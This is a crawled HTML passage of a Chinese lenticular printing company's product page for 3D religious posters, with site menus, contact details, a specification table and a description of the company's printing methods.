

--- FILE ---
content_type: text/html
request_url: http://www.3dlenticularsolutions.com/m_product/41-Religious-poster.html
body_size: 9215
content:
	<!doctype html>
<html lang="en" dir="ltr">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Religious poster-Fully Trusty</title>
	<meta name="description" content="
	3D religious poster ;


	1,Material: eco-friendly PET/PP&nbsp;
2,Effect :3D depth,flip,animation,zoom and morph
3:Customed design accept
" />
	<meta name="keywords" content="3d Religious poster,lenticular Religious poster,3d lenticular Religious poster,flipping Religious poster,customed Religious poster" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="http://www.3dlenticularsolutions.com/application/views/default/css/bootstrap.min.css" media="screen" />
	<link rel="stylesheet" href="http://www.3dlenticularsolutions.com/application/views/default/css/style.css" />
	<link rel="stylesheet" href="http://www.3dlenticularsolutions.com/application/views/default/css/theme_color.css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,300,400,600,700" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="http://www.3dlenticularsolutions.com/application/views/default/js/respond.min.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="http://www.3dlenticularsolutions.com/application/views/default/css/responsiveslide.min.css" />
	<link rel="stylesheet" href="http://www.3dlenticularsolutions.com/application/views/default/plugin/flexisel/css/style.css" />
	<link rel="stylesheet" type="text/css" href="http://inquiry.digood.com/assets/api/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	<link rel="stylesheet" href="http://www.3dlenticularsolutions.com/application/views/default/plugin/jqzoom/css/jquery.jqzoom.css" />
</head>
<body>
	<!-- 网页顶部 -->
	<div id="header" class="container">
		<div class="row">
			<!-- Logo -->
			<h1 id="logo" class="col-md-2 col-sm-3 mg-0"><a href="http://www.3dlenticularsolutions.com/" title="Fully Trusty-3d lenticular, 3d lenticular printing, 3d lenticular products Manufacturers & Suppliers from China"><img src="http://www.3dlenticularsolutions.com/application/views/default/img/logo.png" alt="" class="img-responsive"></a></h1>
			<!-- /Logo -->

			<!-- 公司名称 -->
			<div id="comName" class="col-md-7 col-sm-9 mt-10">
				<h1 class="mg-0">Dongguan Fully Trusty 3D Science&Technology Co.,Ltd.</h1>

			</div>
			<!-- /公司名称 -->
			<h1  class="col-md-2 col-sm-3 mg-0"><img src="http://www.3dlenticularsolutions.com/application/views/default/images/code.png" alt="" class="img-responsive"></h1>
		</div>
	</div>
	<!-- /网页顶部 -->

	<!-- 导航栏 -->
	<div id="navi" class="container hidden-xs">
		<div>
			<ul>
				<li><a href='http://www.3dlenticularsolutions.com/'><span>Home</span></a></li>
				<li class="has-sub">
										<a href="http://www.3dlenticularsolutions.com/m_page/2-introduction.html">About us</a>
					<ul>
						<li><a href="http://www.3dlenticularsolutions.com/m_page/2-introduction.html">Introduction</a></li><li><a href="http://www.3dlenticularsolutions.com/m_page/3-sales-team.html">Sales Team</a></li><li><a href="http://www.3dlenticularsolutions.com/m_page/6-factory-view.html">Factory View</a></li><li><a href="http://www.3dlenticularsolutions.com/m_page/7-production-line.html">Production Line</a></li><li><a href="http://www.3dlenticularsolutions.com/m_page/10-certificates.html">Certificates</a></li>					</ul>
				</li>
				<li class="has-sub">
					<a href="http://www.3dlenticularsolutions.com/c_product/index.html">Products</a>
					<div class="spec row">
															<div class="col-md-4 col-sm-6 menubox mb-10">
										<h2 class="cls-title mg-0"><a href="http://www.3dlenticularsolutions.com/c_product/3-Promotional-industry.html">Promotional industry</a></h2>
																					<ul class="list-inline">
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/12-Coaster.html">Coaster</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/13-Table-Mat.html">Table Mat</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/14-Magnet.html">Magnet</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/15-Cup.html">Cup</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/16-Badge.html">Badge</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/17-Key-Chain.html">Key Chain</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/19-Iphone-case.html">Iphone case</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/20-Ipad-case.html">Ipad case</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/23-Sticker.html">Sticker</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/36-Greeting-card.html">Greeting card</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/37-Christmas-card.html">Christmas card</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/38-Souvenir-postcard.html">Souvenir postcard</a></li>
																							</ul>
																			</div>
																	<div class="col-md-4 col-sm-6 menubox mb-10">
										<h2 class="cls-title mg-0"><a href="http://www.3dlenticularsolutions.com/c_product/2-Stationery-industry.html">Stationery industry</a></h2>
																					<ul class="list-inline">
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/4-Bookmark.html">Bookmark</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/5-Ruler.html">Ruler</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/6-Notebook.html">Notebook</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/8-Pen-holder.html">Pen holder</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/7-Bookcover.html">Bookcover</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/9-Calendar.html">Calendar</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/10-Puzzle.html">Puzzle</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/11-File-Folder.html">File Folder</a></li>
																							</ul>
																			</div>
																	<div class="col-md-4 col-sm-6 menubox mb-10">
										<h2 class="cls-title mg-0"><a href="http://www.3dlenticularsolutions.com/c_product/4-Tourist-industry.html">Tourist industry</a></h2>
																					<ul class="list-inline">
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/25-Fan.html">Fan</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/27-Hat.html">Hat</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/24-Luggage-Tag.html">Luggage Tag</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/28-Ticket.html">Ticket</a></li>
																							</ul>
																			</div>
																	<div class="col-md-4 col-sm-6 menubox mb-10">
										<h2 class="cls-title mg-0"><a href="http://www.3dlenticularsolutions.com/c_product/5-Manufacturing-industry.html">Manufacturing industry</a></h2>
																					<ul class="list-inline">
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/32-Wedding-photo.html">Wedding photo</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/33-Packing-box.html">Packing box</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/30-Business-card.html">Business card</a></li>
																									<li><a href="http://www.3dlenticularsolutions.com/m_product/31-Intelligent-card.html">Intelligent card</a></li>
																							</ul>
																			</div>
													</div>
				</li>
				<li class="has-sub">
					<a href="http://www.3dlenticularsolutions.com/c_article/1-solutions.html">Solutions</a>
					<ul>
													<li><a href="http://www.3dlenticularsolutions.com/m_article/4-on-site-3d-photo-solution.html">On-site 3D Photo Solution</a></li>
														<li><a href="http://www.3dlenticularsolutions.com/m_article/3-high-end-3d-photo-solution.html">High-end 3D Photo Solution</a></li>
														<li><a href="http://www.3dlenticularsolutions.com/m_article/2-3d-offset-training.html">3D Offset Training</a></li>
														<li><a href="http://www.3dlenticularsolutions.com/m_article/1-3d-software-training.html">3D Software Training</a></li>
												</ul>
				</li>
				<li class="has-sub">
					<a href="http://www.3dlenticularsolutions.com/c_article/6-news-and-videos.html">News&Videos</a>
					<ul>
						<li><a href="http://www.3dlenticularsolutions.com/c_article/7-company-news.html">Company News</a></li><li><a href="http://www.3dlenticularsolutions.com/c_article/8-industry-news.html">Industry News</a></li><li><a href="http://www.3dlenticularsolutions.com/c_article/13-Video.html">Video</a></li>						<li><a href="http://www.3dlenticularsolutions.com/m_page/9-video.html">Videos</a></li>
					</ul>
				</li>
				<li><a href="http://www.3dlenticularsolutions.com/c_catalogue/index.html"><span>Catalogue</span></a></li>
				<li><a href="http://www.3dlenticularsolutions.com/c_article/12-faq.html"><span>FAQ</span></a></li>
				<li><a href="http://www.3dlenticularsolutions.com/m_page/5-contact-us.html"><span>Contact us</span></a></li>
			</ul>
		</div>
	</div>
	<div class="mobile-nav container visible-xs">
		<div class="row">
			<a href="http://www.3dlenticularsolutions.com/" class="col-xs-4">Home</a>
			<a href="http://www.3dlenticularsolutions.com/m_page/2-introduction.html" class="col-xs-4">About us</a>
			<a href="http://www.3dlenticularsolutions.com/c_product/index.html" class="col-xs-4">Products</a>
			<a href="http://www.3dlenticularsolutions.com/c_article/1-solutions.html" class="col-xs-4">Solutions</a>
			<a href="http://www.3dlenticularsolutions.com/c_article/6-news-and-videos.html" class="col-xs-4">News&Videos</a>
			<a href="http://www.3dlenticularsolutions.com/c_catalogue/index.html" class="col-xs-4">Catalogue</a>
			<a href="http://www.3dlenticularsolutions.com/c_article/12-faq.html" class="col-xs-4">FAQ</a>
			<a href="http://www.3dlenticularsolutions.com/m_page/5-contact-us.html" class="col-xs-4">Contact us</a>
		</div>
	</div>
	<!-- /导航栏 -->
	<!-- 面包屑导航和搜索框 -->
	<div class="toolBar">
		<div class="container">
			<div class="row">
				<!-- 面包屑导航 -->
				<div class="col-md-9 col-sm-9">
					<ol class="breadcrumb">
						<li><a href="http://www.3dlenticularsolutions.com/">Home</a></li>
						<li><a href="http://www.3dlenticularsolutions.com/c_product/index.html">Products</a></li>
						<li><a href="http://www.3dlenticularsolutions.com/c_product/-.html"></a></li>
					</ol>
				</div>
				<!-- /面包屑导航 -->
				<!-- 搜索 -->
				<div id="search" class="col-md-3 col-sm-3 pull-right">
	<form action="http://www.3dlenticularsolutions.com/search.html" method="post">
		<div class="input-group">
			<!-- 关键词 -->
			<input name="keyword" class="form-control" type="text" id="keyword">
			<!-- 模型 -->
			<input name="model" value="product" type="hidden">
			<!-- 搜索字段 -->
			<input name="field" value="title,keywords" type="hidden">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default">Search</button>
			</span>
		</div>
	</form>
</div>				<!-- /搜索 -->
			</div>
		</div>
	</div>
	<!-- /面包屑导航和搜索框 -->

	<!-- 网页主体内容 -->
	<div id="mainBody" class="container">
		<div class="row">
			<!-- 侧栏 -->
			<div id="col-left" class="col-md-3 col-sm-3 hidden-xs">
				<!-- 产品类目列表 -->
				<div id="prodCatList" class="listBar panel panel-default">
					<div class="panel-heading">
						<h1 class="panel-title">Products</h1>
					</div>
										<ul class="list-group">
													<li class="list-group-item">
								<a href="http://www.3dlenticularsolutions.com/c_product/3-Promotional-industry.html" class="hasSubmenu">Promotional industry</a>
																	<ul class="list-group-submenu list-unstyled">
																						<li><a href="http://www.3dlenticularsolutions.com/m_product/12-Coaster.html">Coaster</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/13-Table-Mat.html">Table Mat</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/14-Magnet.html">Magnet</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/15-Cup.html">Cup</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/16-Badge.html">Badge</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/17-Key-Chain.html">Key Chain</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/19-Iphone-case.html">Iphone case</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/20-Ipad-case.html">Ipad case</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/23-Sticker.html">Sticker</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/36-Greeting-card.html">Greeting card</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/37-Christmas-card.html">Christmas card</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/38-Souvenir-postcard.html">Souvenir postcard</a></li>
																				</ul>
															</li>
													<li class="list-group-item">
								<a href="http://www.3dlenticularsolutions.com/c_product/2-Stationery-industry.html" class="hasSubmenu">Stationery industry</a>
																	<ul class="list-group-submenu list-unstyled">
																						<li><a href="http://www.3dlenticularsolutions.com/m_product/4-Bookmark.html">Bookmark</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/5-Ruler.html">Ruler</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/6-Notebook.html">Notebook</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/8-Pen-holder.html">Pen holder</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/7-Bookcover.html">Bookcover</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/9-Calendar.html">Calendar</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/10-Puzzle.html">Puzzle</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/11-File-Folder.html">File Folder</a></li>
																				</ul>
															</li>
													<li class="list-group-item">
								<a href="http://www.3dlenticularsolutions.com/c_product/4-Tourist-industry.html" class="hasSubmenu">Tourist industry</a>
																	<ul class="list-group-submenu list-unstyled">
																						<li><a href="http://www.3dlenticularsolutions.com/m_product/25-Fan.html">Fan</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/27-Hat.html">Hat</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/24-Luggage-Tag.html">Luggage Tag</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/28-Ticket.html">Ticket</a></li>
																				</ul>
															</li>
													<li class="list-group-item">
								<a href="http://www.3dlenticularsolutions.com/c_product/5-Manufacturing-industry.html" class="hasSubmenu">Manufacturing industry</a>
																	<ul class="list-group-submenu list-unstyled">
																						<li><a href="http://www.3dlenticularsolutions.com/m_product/32-Wedding-photo.html">Wedding photo</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/33-Packing-box.html">Packing box</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/30-Business-card.html">Business card</a></li>
																							<li><a href="http://www.3dlenticularsolutions.com/m_product/31-Intelligent-card.html">Intelligent card</a></li>
																				</ul>
															</li>
											</ul>
				</div>
				<!-- /产品类目列表 -->

				<!-- 内容块 -->
				<div class="panel panel-default hidden-sm hidden-xs">
	<div class="panel-heading">
		<h1 class="panel-title">Why Choose Us?</h1>
	</div>
	<div class="panel-body" style="border:1px solid #ddd;">
		<div class="media clearfix">
			<a href="http://www.3dlenticularsolutions.com/m_page/2-company-profile.html" class="char char-a pull-left"><span class="hidden">a</span></a>
			<div class="media-body">
				<strong>Who are we</strong><br>
				<small class="text-muted">We have good researching and producing experience in 3D industry for more than 18 years</small>
			</div>
		</div>
		<div class="media clearfix">
			<a href="http://www.3dlenticularsolutions.com/m_page/2-company-profile.html" class="char char-b pull-left"><span class="hidden">b</span></a>
			<div class="media-body">
				<strong>What we do</strong><br>
				<small class="text-muted">We provide one-stop services of research, design, and mass production of all 3D lenticular products</small>
			</div>
		</div>
		<div class="media clearfix">
			<a href="http://www.3dlenticularsolutions.com/m_page/2-company-profile.html" class="char char-c pull-left"><span class="hidden">c</span></a>
			<div class="media-body">
				<strong>Our Goal</strong><br>
				<small class="text-muted">We provide the most completed 3d lenticular solutions with highest quality at reasonable cost</small>
			</div>
		</div>
	</div>
</div>				<!-- /内容块 -->

				<!-- 联系信息 -->
				<div class="panel panel-default hidden-xs">
	<div class="panel-heading">
		<h1 class="panel-title">Contact Info</h1>
	</div>
	<div class="panel-body" style="border:1px solid #ddd; padding:10px;">
		<address>
			<h4 class="mg-0" style="font-size:16px;"><strong>Head Office</strong></h4>
			<strong>Add:</strong>No. 3, YiHeng Road,<br>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BaoTun Industrial,<br>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Houjie Town, Dongguan<br>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;City, 523000, China<br />
			<strong>Tel:</strong> +86-769-85883588<br />
			<strong>Fax:</strong> +86-769-87059304<br />
			<strong>Email:</strong><br />
			<a href="mailto:nuken3d@gmail.com">nuken3d@gmail.com</a><br />
			<a href="mailto:sales3d@nuken3d.cn">sales3d@nuken3d.cn</a><br /><br />
			<a href="http://inquiry.digood.com/api/home/form/47" class="openinquiry" title="Contact Supplier"><img src="http://www.3dlenticularsolutions.com/application/views/default/img/contact-button.png" width="154" height="40" alt="Contact Supplier"></a>
		</address>
	</div>
</div>				<!-- /联系信息 -->
			</div>
			<!-- /侧栏 -->

			<!-- 主内容 -->
			<div id="col-right" class="col-md-9 col-sm-9 col-xs-12">
				<!-- 产品详情内容块 -->
				<div class="panel panel-default contentPage mb-30">
					<div class="panel-heading"><h1 class="panel-title">Religious poster</h1></div>
					<div class="panel-body mb-20" style="padding-top:0;">
						<div class="row">
							<!-- 产品图集 -->
																<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
										<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/02/1392012118a790595e6cfa1489.jpg" class="img-responsive" style="border:1px solid #ddd;" alt="">
									</div>
																				<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
												<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/03/13951124911196746980063027.jpg" alt="" class="img-responsive" style="border:1px solid #ddd;">
											</div>
																					<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
												<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/03/139511271013f83288a3bb0b0b.jpg" alt="" class="img-responsive" style="border:1px solid #ddd;">
											</div>
																					<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
												<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/03/139512776170f8a2f12e7e166b.jpg" alt="" class="img-responsive" style="border:1px solid #ddd;">
											</div>
																					<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
												<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/03/13951364869e1dbea79b802726.jpg" alt="" class="img-responsive" style="border:1px solid #ddd;">
											</div>
																					<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
												<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/03/1395136486783915a46bef886a.jpg" alt="" class="img-responsive" style="border:1px solid #ddd;">
											</div>
																					<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
												<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/03/139513648661f626ef4f64709c.jpg" alt="" class="img-responsive" style="border:1px solid #ddd;">
											</div>
																					<div class="col-md-3 col-sm-3 col-xs-6" style="margin-bottom:5px;">
												<img src="http://www.3dlenticularsolutions.com/application/views/default/timthumb.php?zc=2&w=150&h=150&src=http://www.3dlenticularsolutions.com/attachments/2014/03/1395136486974142e1ed2a3677.jpg" alt="" class="img-responsive" style="border:1px solid #ddd;">
											</div>
																	<!-- /产品图集 -->
						</div>
						<p class="album"><img src="http://www.3dlenticularsolutions.com/application/views/default/img/album.png" width="16" height="16" alt="Catalogue">Product Catalogue: <a href="http://www.3dlenticularsolutions.com/c_catalogue/index.html" target="_blank">Click here to see more images about our products.</a>
							<a class="openinquiry" href="http://inquiry.digood.com/api/home/form/47" target="_blank">
		                   <img src="http://www.3dlenticularsolutions.com/application/views/default/images/design.jpg">
		                 </a>
						</p>
					</div>
					<!-- 产品详细介绍 -->
					<div class="panel-body prodDetail" style="margin-top: -40px;">
						<!-- 简要描述 -->
													<div class="mb-20 mt-30">
								<h1 class="panel-title">Brief Description</h1>
								<div><p>
	3D religious poster ;
</p>
<p>
	1,Material: eco-friendly PET/PP&nbsp;<br />
2,Effect :3D depth,flip,animation,zoom and morph<br />
3:Customed design accept
</p></div>
							</div>
												<!-- /产品简介 -->
						<div class="panel-heading mb-20 mt-30">
							<h1 class="panel-title">Product Detail</h1>
						</div>
						<div>
							<p class="MsoNormal" align="left">
	<span style="font-size:16px;color:#E53333;"><strong>3D religious poster:</strong></span> 
</p>
<p class="MsoNormal" align="left">
	<p class="MsoNormal">
		Different countries has different God belief. And there are many different kinds of religious pictures. Nuken company had produced many different religious poster for different countries. There are not only 3D depth poster, but also different flip effect. Our company has professional experience in 3D industry and exquisite 3D image as well as 3D lenticular printing technology. If your company is interested in any of our product, or you have a specific requirement for any of our items, please do not hesitate to contact us. Pls visit our website: www.nuken.com.cn for more information. We will try our best to help you with our competitive price, &nbsp;good quality, fast delivery and best service.
	</p>
	<p class="MsoNormal">
		<span style="font-size:12px;"></span>
	</p>
</p>
<p class="MsoNormal">
	<span> </span>
</p>
<p style="font-family:arial, helvetica, sans-serif;font-size:11.818181991577148px;">
	<span style="color:#339966;font-size:14px;"><strong>Products information ;</strong></span> 
</p>
<table class="aliDataTable" border="1" style="background-color:#FFFFFF;border:1px solid #CCCCCC;font-family:arial, helvetica, sans-serif;width:565.4545288085938px;">
	<tbody>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Material
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				PET,PP, PPC 18 .25 .40 .75 .90. 100 .161..... Lpi
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Thickness
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				0.3mm---10mm
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Size
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				customed
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Colour
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				CMYK or Pantone
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Effects of images available&nbsp;
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<p align="left">
					<span>Lenticular effect, Flip effect, Moving/Animation effect, Zooming effect, Morphing effect, 3D “Depth” Stereoscopy effect…</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Printing
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				offset printing ,UV printing .....etc
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Feature
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				eco-friendly ,durable ,recyclable ,waterproof ....
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				ODM
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Welcome
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Sample delivery
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;font-size:12px;">10-12 business days after receipt of artworks &amp; sample charges</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				Payment
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				40% advance deposit, balance before shipment for large quantity
			</td>
		</tr>
	</tbody>
</table>
<br />
<p style="font-family:arial, helvetica, sans-serif;font-size:11.818181991577148px;">
	<span style="color:#339966;"><strong>What kind&nbsp;of printing method we are using :</strong></span> 
</p>
<p style="font-family:arial, helvetica, sans-serif;font-size:11.818181991577148px;">
	<span style="color:#333333;"><span style="font-family:Arial;background-color:white;font-size:10.5pt;"><strong>We</strong></span><span style="font-family:Arial;background-color:white;font-size:10.5pt;">&nbsp;print lenticular images mainly by three methods:</span></span> 
</p>
<table class="aliDataTable" border="1" style="background-color:#FFFFFF;border:1px solid #CCCCCC;font-family:arial, helvetica, sans-serif;width:565.4545288085938px;">
	<tbody>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;color:#333333;font-size:10.5pt;"><strong>a. Digital printer:</strong></span> 
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;color:#333333;font-size:10.5pt;">It is suitable for large format and small quantity.</span> 
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;color:#333333;font-size:10.5pt;"><strong>b. Offset printing press:</strong></span> 
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<p>
					<span style="font-family:Arial;color:#333333;font-size:medium;">This is our main printing method for mass production. It is high-resolution and low-cost for mass production.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;color:#333333;font-size:10.5pt;"><strong>C. Laser photograpic process:</strong></span> 
			</td>
			<td style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<span style="font-family:Arial;color:#333333;font-size:10.5pt;">This is our unique printing technology. It is very high-resolution and specially suitable for individual photos.</span> 
			</td>
		</tr>
		<tr>
			<td colspan="2" style="font-family:Verdana, Arial, Helvetica, sans-serif;border:1px solid #CCCCCC;">
				<p>
					<span style="color:#FF0000;font-size:medium;"><span style="font-family:Arial;">Each</span><span style="font-family:Arial;">&nbsp;printing method has its advantages and disadvantages. We will choose the suitable printing method according to your needs.</span></span> 
				</p>
			</td>
		</tr>
	</tbody>
</table>
<br />
<p>
	<br />
</p>
<p class="MsoNormal">
	<span> </span>
</p>
<p style="font-family:arial, helvetica, sans-serif;font-size:11.818181991577148px;">
